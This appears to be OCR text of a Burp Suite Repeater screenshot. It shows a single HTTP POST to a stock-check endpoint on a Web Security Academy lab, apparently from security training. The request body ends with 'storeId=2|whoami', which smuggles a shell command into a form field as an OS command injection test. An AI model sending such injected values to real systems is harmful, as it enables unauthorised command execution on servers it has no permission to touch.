 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Dec
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4700ca04c920dc81031714009f00f6.web-security-academy.net
3 Cookie: session=TPYmZsgaXERGnW93hBhckrqhOANOr5gg
4 Content-Length: 21
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4700ca04c920dc81031714009f00f6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4700ca04c920dc81031714009f00f6.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=2|whoami